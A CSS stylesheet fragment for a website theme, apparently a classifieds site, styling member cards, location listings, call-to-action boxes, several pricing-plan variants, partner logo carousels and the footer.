    .members-v4.members-v5 .member-content h4 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content a.btn {
      margin-right: 10px;
      border-color: #b6d91a;
      color: #b6d91a; }
      .members-v4.members-v5 .member-content a.btn:hover {
        border-color: #b6d91a;
        color: #232323;
        background: #b6d91a; }

/* ==========================================================================
   locations
   ========================================================================== */
.locations .location-content .location {
  background: #f6f6f6;
  border-bottom: 1px solid #ff0000;
  padding: 0 0 0 70px;
  position: relative;
  margin-bottom: 40px; }
  .locations .location-content .location a {
    display: block;
    text-decoration: none; }
    .locations .location-content .location a .loc-head {
      font-size: 15px;
      margin: 0 0 2px 0;
      padding-top: 2px;
      text-transform: uppercase;
      display: block;
      font-family: 'Ubuntu', sans-serif;
      color: #232323;
      font-weight: bold; }
    .locations .location-content .location a span {
      color: #aaaaaa;
      font-size: 13px;
      margin-bottom: 3px;
      display: inline-block; }
  .locations .location-content .location .location-icon {
    width: 37px;
    padding: 15px 0 5px 0;
    background: #b6d91a;
    display: inline-block;
    position: absolute;
    left: 10px;
    top: -10px;
    text-align: center; }
    .locations .location-content .location .location-icon:before, .locations .location-content .location .location-icon:after {
      content: "";
      width: 0;
      height: 0;
      border-bottom: 11px solid currentcolor;
      border-right: 7px solid transparent;
      position: absolute;
      right: -7px;
      top: 0; }
    .locations .location-content .location .location-icon:after {
      border-bottom: 11px solid rgba(0, 0, 0, 0.15); }
    .locations .location-content .location .location-icon i {
      font-size: 20px;
      color: #fff; }
    .locations .location-content .location .location-icon img {
      width: 20px;
      height: auto; }
    .locations .location-content .location .location-icon .tip {
      width: 0;
      height: 0;
      border-left: 5px solid transparent;
      border-right: 5px solid transparent;
      border-top: 10px solid #b6d91a;
      position: absolute;
      left: 0;
      right: 0;
      margin: 0 auto;
      bottom: -9px; }
      .locations .location-content .location .location-icon .tip:after {
        content: '';
        height: 2px;
        width: 37px;
        background: #b6d91a;
        position: absolute;
        bottom: -13px;
        left: -18px; }
  .locations .location-content .location:hover {
    background: #232323;
    border-color: #232323; }
    .locations .location-content .location:hover a .loc-head {
      color: #fff; }
.locations .location-content-v2 .location {
  margin-bottom: 60px; }
  .locations .location-content-v2 .location .social-link {
    margin-bottom: 20px; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(2) {
    fill: #232323; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(3) {
    fill: #b6d91a; }
  .locations .location-content-v2 .location h5 {
    margin-bottom: 5px;
    margin-top: 0; }
    .locations .location-content-v2 .location h5 a {
      font-size: 14px;
      color: #232323;
      text-transform: uppercase; }
      .locations .location-content-v2 .location h5 a:hover {
        color: #b6d91a; }
  .locations .location-content-v2 .location p {
    font-size: 13px;
    color: #6c6c6c;
    margin-bottom: 20px; }
  .locations .location-content-v2 .location:hover {
    border-bottom-color: #b6d91a; }
.locations .location-content-v3 .location {
  display: table;
  width: 100%;
  margin-bottom: 48px; }
  .locations .location-content-v3 .location .location-content {
    display: table-cell;
    vertical-align: top; }
    .locations .location-content-v3 .location .location-content.loc-icon {
      width: 35px;
      height: 50px;
      padding-right: 10px !important; }
      .locations .location-content-v3 .location .location-content.loc-icon svg {
        width: 35px;
        height: 100%; }
        .locations .location-content-v3 .location .location-content.loc-icon svg path:nth-of-type(3) {
          fill: #b6d91a; }
      .locations .location-content-v3 .location .location-content.loc-icon img {
        width: 35px; }
    .locations .location-content-v3 .location .location-content h5 {
      margin: 0; }
      .locations .location-content-v3 .location .location-content h5 a {
        font-size: 18px;
        color: #232323;
        font-weight: 600; }
        .locations .location-content-v3 .location .location-content h5 a:hover {
          color: #b6d91a; }
    .locations .location-content-v3 .location .location-content p {
      margin-bottom: 10px;
      font-size: 13px;
      color: #6c6c6c; }
.locations .location-content-v5 ul li {
  padding: 0 3px;
  border-radius: 5px;
  width: 16.2%;
  margin-bottom: 8px;
  vertical-align: middle; }
  .locations .location-content-v5 ul li .location-content {
    padding: 25px;
    text-align: center;
    background: #fff; }
    .locations .location-content-v5 ul li .location-content .location-content-img {
      text-align: center;
      margin-bottom: 5px; }
      .locations .location-content-v5 ul li .location-content .location-content-img img {
        width: 35px; }
      .locations .location-content-v5 ul li .location-content .location-content-img svg {
        width: 40px;
        height: 100%; }
        .locations .location-content-v5 ul li .location-content .location-content-img svg path:nth-of-type(3) {
          fill: #b6d91a; }
    .locations .location-content-v5 ul li .location-content h5 {
      margin: 0; }
      .locations .location-content-v5 ul li .location-content h5 a {
        font-size: 16px;
        font-weight: 500;
        color: #232323; }
        .locations .location-content-v5 ul li .location-content h5 a:hover {
          color: #b6d91a; }
.locations .location-content-v6 figure.location {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  height: 300px;
  width: 100%;
  background: #f6f6f6;
  position: relative;
  margin-bottom: 30px; }
  .locations .location-content-v6 figure.location img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .locations .location-content-v6 figure.location figcaption {
    display: table;
    width: 100%;
    height: 70px;
    overflow: hidden;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    padding: 10px 22px; }
    .locations .location-content-v6 figure.location figcaption .location-caption {
      display: table-cell;
      vertical-align: middle; }
      .locations .location-content-v6 figure.location figcaption .location-caption span {
        display: inline-block;
        width: 60px;
        height: 60px;
        border-radius: 1000px;
        text-align: center;
        background: #b6d91a; }
        .locations .location-content-v6 figure.location figcaption .location-caption span i {
          font-size: 24px;
          line-height: 60px;
          color: #232323; }
      .locations .location-content-v6 figure.location figcaption .location-caption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .locations .location-content-v6 figure.location figcaption .location-caption h4 a {
          font-size: 20px;
          color: #fff; }
      .locations .location-content-v6 figure.location figcaption .location-caption p {
        font-size: 13px;
        color: #fff;
        margin-bottom: 0; }
      .locations .location-content-v6 figure.location figcaption .location-caption > a {
        font-size: 16px;
        font-weight: 600;
        color: #b6d91a;
        position: absolute;
        left: 103px;
        bottom: -30px; }
        .locations .location-content-v6 figure.location figcaption .location-caption > a i {
          font-size: inherit;
          font-weight: inherit;
          color: inherit;
          margin-left: 10px; }
      .locations .location-content-v6 figure.location figcaption .location-caption:first-of-type {
        width: 60px;
        padding-right: 20px; }
  .locations .location-content-v6 figure.location:hover figcaption {
    height: 300px; }
    .locations .location-content-v6 figure.location:hover figcaption .location-caption {
      vertical-align: middle; }
      .locations .location-content-v6 figure.location:hover figcaption .location-caption > a {
        bottom: 80px; }
.locations .load-more {
  padding: 40px 0 0 0; }
.locations.locations-v5 {
  background: #f8f7f6; }
.locations-v6 .section-heading-v6 h3.text-capitalize, .blog-post-section .section-heading-v6 h3.text-capitalize, .advertisement-v6 .section-heading-v6 h3.text-capitalize, .classiera-premium-ads-v6 .section-heading-v6 h3.text-capitalize{	
	line-height: 36px;
	font-weight: 700;	
	font-size: 36px;
}
/* ==========================================================================
   call to action
   ========================================================================== */
.call-to-action {
  padding: 70px 0;
  background: url("../images/home-v5-bg.png") repeat;
  background-size: cover; }
  .call-to-action .call-to-action-box {
    background: #fff;
    padding: 30px;
    border-radius: 5px;
    margin-bottom: 10px; }
    .call-to-action .call-to-action-box .action-box-heading {
      display: table;
      margin-bottom: 25px;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .call-to-action .call-to-action-box .action-box-heading .heading-content {
        display: table-cell;
        vertical-align: middle; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content:first-of-type {
          width: 40px;
          padding-right: 20px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content img {
          width: 40px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content i {
          height: 40px;
          width: 40px;
          background: #232323;
          color: #fff;
          font-size: 24px;
          line-height: 40px;
          text-align: center;
          border-radius: 3px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content h3 {
          font-weight: normal;
          margin: 0; }
    .call-to-action .call-to-action-box .action-box-content p {
      padding-right: 35px;
      margin-bottom: 20px; }

/* ==========================================================================
   pricing Plans
   ========================================================================== */
.pricing-plan-bg .section-heading-v1 h1, .pricing-plan-bg .section-heading-v5 h1 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 h3, .pricing-plan-bg .section-heading-v5 h3 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 p, .pricing-plan-bg .section-heading-v5 p {
  color: #d7d7d7; }

.pricing-plan .pricing-plan-content {
  margin-bottom: 100px; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(2) .pricing-plan-price {
    opacity: 0.85; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(3) .pricing-plan-price {
    opacity: 0.75; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(4) .pricing-plan-price {
    opacity: 0.65; }
  .pricing-plan .pricing-plan-content .pricing-plan-box {
    background: #fff;
    padding: 24px 0 29px 0;
    text-align: center;
    border-right-color: #f0f0f0;
    border-left: none; }
    .pricing-plan .pricing-plan-content .pricing-plan-box:first-of-type {
      border-left: 1px solid #ff0000; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      margin-bottom: 24px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
        font-size: 20px;
        margin: 0; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
        color: #aaaaaa; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price {
      background: #b6d91a;
      padding: 10px 0;
      margin-bottom: 30px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
        color: #fff;
        margin: 0; }
        .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
          font-size: 20px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none;
      margin-bottom: 40px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 15px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box.popular {
      border: none;
      box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      -webkit-box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      padding-bottom: 45px;
      padding-top: 40px;
      position: relative;
      top: -15px;
      z-index: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured {
        border-bottom: 30px solid #03b0f4;
        border-left: 30px solid transparent;
        border-right: 31px solid transparent;
        content: "";
        height: 0;
        position: absolute;
        right: -39px;
        text-align: center;
        top: 12px;
        transform: rotate(45deg);
        width: 130px;
        z-index: 2;
        -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
        .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured p {
          color: #fff;
          font-weight: bold;
          font-size: 16px;
          font-family: 'Lato', sans-serif;
          line-height: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .left-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 8px;
        position: absolute;
        right: 71px;
        top: -8px;
        width: 12px;
        z-index: 1; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .right-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 12px;
        position: absolute;
        right: -9px;
        top: 72px;
        width: 9px;
        z-index: 1; }

.pricing-plan-v2 .pricing-plan-content .pricing-plan-box {
  border-radius: 10px;
  background: #fff;
  padding-bottom: 40px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    background: #232323;
    padding: 31px 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      color: #fff;
      margin: 0; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #22272e;
    position: relative; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading:after {
      content: '';
      width: 0;
      height: 0;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-top: 10px solid #22272e;
      position: absolute;
      right: 0;
      left: 0;
      margin: 0 auto;
      bottom: -10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
      text-transform: uppercase;
      color: #fff;
      font-size: 20px;
      margin-bottom: 0; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
      color: #84878d;
      padding-bottom: 10px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 50px 35px 40px 35px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        border-bottom: 1px solid #ff0000;
        padding-bottom: 15px;
        margin-bottom: 10px;
        font-size: 14px;
        color: #6c6c6c; }
        .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          border-bottom: none; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1);
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    position: relative;
    overflow: hidden; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price {
      background: #b6d91a; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: rgba(182, 217, 26, 0.75); }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading:after {
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-top: 10px solid rgba(182, 217, 26, 0.75); }

.pricing-plan-v3 .pricing-plan-content .pricing-plan-box {
  background: white;
  border-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
    margin-top: 0;
    margin-bottom: 25px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span {
      display: inline-block;
      background: #b6d91a;
      color: #fff;
      padding: 0 25px;
      height: 30px;
      line-height: 30px;
      border-bottom-left-radius: 5px;
      border-bottom-right-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    border-bottom: 1px solid #ff0000;
    margin-bottom: 40px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      font-size: 40px;
      margin-top: 0;
      margin-bottom: 25px; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px;
        color: #aaaaaa; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price p {
      margin-bottom: 20px;
      text-transform: capitalize;
      font-size: 13px;
      color: #6c6c6c; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    margin-bottom: 40px;
    position: relative; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 {
      position: absolute;
      left: 0;
      top: -40px;
      margin: 0; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 span {
        display: inline-block;
        background: #66a7bb;
        color: #fff;
        font-size: 16px;
        height: 30px;
        line-height: 30px;
        padding: 0 20px;
        border-bottom-left-radius: 5px;
        border-bottom-right-radius: 5px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #6c6c6c;
        font-size: 14px;
        margin-bottom: 15px; }
        .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 0; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding-bottom: 40px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1); }

.pricing-plan-v4 .pricing-plan-content .pricing-plan-box {
  background: #32373c;
  padding-bottom: 40px;
  border-radius: 5px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .separator {
    height: 3px;
    display: inline-block;
    width: 30px;
    background: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    padding-top: 40px;
    padding-bottom: 20px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title {
      color: #b6d91a;
      font-weight: bold;
      padding-bottom: 10px;
      margin: 0;
      font-size: 14px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 {
      padding: 10px 0;
      margin: 0; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 span {
        color: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head {
    padding: 15px 22px;
    background: #25292d; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head p {
      color: #aaaaaa;
      margin: 0;
      line-height: 1.5;
      font-size: 13px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #aaaaaa;
        margin-bottom: 15px;
        font-size: 14px; }
        .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 30px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .btn {
    text-transform: capitalize; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular {
    background: #b6d91a;
    position: relative;
    top: -30px;
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    padding-bottom: 60px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular p.popular-text {
      background: #32373c;
      padding: 10px 0;
      border-top-left-radius: 5px;
      border-top-right-radius: 5px;
      margin: 0;
      color: #fff;
      font-weight: 600; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .separator {
      background: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: #b6d91a;
      padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title {
      color: #32373c !important; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular h1 span {
      color: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li {
        color: #232323; }

.pricing-plan-v5.pricing-plan-bg {
  background-size: cover !important; }
.pricing-plan-v5 .pricing-plan-content .pricing-plan-box {
  background: #fff;
  border-radius: 5px;
  overflow: hidden; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #232323;
    padding: 22px 20px 23px 20px;
    display: table;
    width: 100%; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content {
      display: table-cell;
      vertical-align: middle; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h3 {
        margin-top: 0;
        margin-bottom: 9px;
        color: #fff;
        text-transform: capitalize; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content span {
        font-size: 12px;
        color: #aaaaaa; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 {
        margin: 0;
        color: #fff;
        font-weight: normal; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 span {
          font-size: 18px;
          color: inherit; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 30px;
    padding-bottom: 0; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      padding-left: 2.14285714em;
      margin-left: 0; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 12px; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i {
          color: #b6d91a; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding: 10px 30px 30px 30px; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 {
      margin-top: 0;
      margin-bottom: 15px;
      font-weight: normal; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 span {
        color: #6c6c6c;
        font-size: 14px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small {
        color: #232323;
        font-size: 18px; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular {
    background: #354048; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text ul li {
      color: #aaaaaa; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
      padding: 10px 30px 30px 30px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 {
        color: #b6d91a; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 span {
          color: inherit; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 small {
          color: inherit; }

.pricing-plan-v6 {
  background: #232323; }
  .pricing-plan-v6 .section-heading-v6 {
    color: #fff; }
    .pricing-plan-v6 .section-heading-v6 h3 {
      color: #fff; }
    .pricing-plan-v6 .section-heading-v6 p {
      color: #fff; }
  .pricing-plan-v6 .pricing-plan-content .pricing-plan-box {
    background: #fff;
    border-radius: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      text-align: center;
      padding-top: 36px;
      padding-bottom: 30px;
      border-bottom: 1px solid #ff0000; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h2 {
        margin-top: 0;
        margin-bottom: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
      padding: 30px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        margin-bottom: 15px;
        line-height: 15px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
      padding-top: 20px;
      padding-bottom: 30px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 {
        color: #232323;
        margin-top: 0;
        margin-bottom: 15px;
        font-weight: normal; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 small {
          font-size: 16px;
          color: inherit; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn {
        background: #232323;
        color: #b6d91a; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular {
      background: #b6d91a;
      position: relative;
      top: -20px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #232323;
        padding: 43px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text {
        border-color: #232323; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover {
          background: #232323;
          color: #b6d91a;
          border-color: #232323; }
  .pricing-plan-v6.pricing-plan-v7 {
    background: #b6d91a; }
    .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular {
      background: #232323; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #b6d91a;
        padding: 43px 0; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2 {
          color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading span {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text {
        border-color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text ul li {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
          .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover {
            background: #b6d91a;
            color: #232323;
            border-color: #b6d91a; }

/* ==========================================================================
   partners
   ========================================================================== */
.partners {
  position: relative;
  padding: 100px 0; }
  .partners .partner-img {
    text-align: center;
    white-space: nowrap; }
    .partners .partner-img img {
      vertical-align: middle;
      max-width: 120px !important;
      display: inline !important; }

.partners-v2 {
  position: relative; }
  .partners-v2 .partners-v2-border {
    border-right: 1px solid #ff0000; }
  .partners-v2 .partner-img {
    text-align: center;
    white-space: nowrap;
    padding: 35px 0; }
    .partners-v2 .partner-img img {
      vertical-align: middle;
      max-height: 122px !important;
      max-width: 100% !important; }
.partners-v3{
	padding:40px 0;
}
.partners-v3 .partner-img {
  text-align: center;
  white-space: nowrap; }
  .partners-v3 .partner-img img {
    vertical-align: middle;
    max-width: 120px !important;
    display: inline !important;
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); }
  .partners-v3 .partner-img:hover img {
    -webkit-filter: grayscale(0);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(0); }
.partners-v3 .partner-carousel-v3 {
  margin-bottom: 80px; }
  .partners-v3 .partner-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -107px;
    left: 50%; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .partners-v3 .partner-carousel-v3.partner-carousel-v4 {
    margin-bottom: 60px;
    }
    .partners-v3 .partner-carousel-v3.partner-carousel-v4 .owl-dots {
      bottom: -40px; }
.partners-v3 .navText .prev {
  margin-right: 10px; }
.partners-v3 .navText .next {
  margin-left: 10px; }
.partners-v3 .navText a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0;
  text-align: center;
  border: 1px solid #ff0000;
  border-radius: 2px; }
  .partners-v3 .navText a i {
    padding: 0;
    font-size: 14px;
    color: #232323; }
  .partners-v3 .navText a:hover i {
    color: #fff; }
.partners-v3 .navText span {
  text-transform: uppercase;
  font-size: 12px;
  color: #232323;
  font-weight: bold; }
  .partners-v3 .navText span:first-of-type {
    margin-right: 60px; }
  .partners-v3 .navText span:last-of-type {
    margin-left: 60px; }

/* ==========================================================================
   footer
   ========================================================================== */
footer {
  background-blend-mode: multiply; }
  footer .widget-box .widget-title {
    margin-bottom: 30px; }
    footer .widget-box .widget-title h4 {
      color: #fff;
      text-transform: uppercase;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      footer .widget-box .widget-title h4 > i {
        display: none; }
    footer .widget-box .widget-title img {
      margin-top: 15px; }
  footer .widget-box .textwidget {
    font-size: 14px;
    color: #8e8e8e;
    line-height: 1.7;
    margin-bottom: 50px; }
  footer .widget-box .social-network h6 {
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    margin-bottom: 20px; }
  footer .widget-box .social-network .footer-social {
    background: #444;
    margin-right: 5px; }
  footer .widget-box .widget-content .footer-pr-widget-v1 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 3px dashed #aaaaaa; }
    footer .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-img {
      display: inline-block;
      width: 120px;
      height: 110px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-body {
      padding-left: 5px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price {
        display: inline-block;
        padding: 5px 10px;
        color: #fff;
        background: #444;
        font-weight: bold;
        font-size: 12px;
        margin-bottom: 10px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        color: #8e8e8e;
        text-transform: uppercase;
        margin-bottom: 5px;
        line-height: 1.3; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: inherit;
          text-decoration: none; }
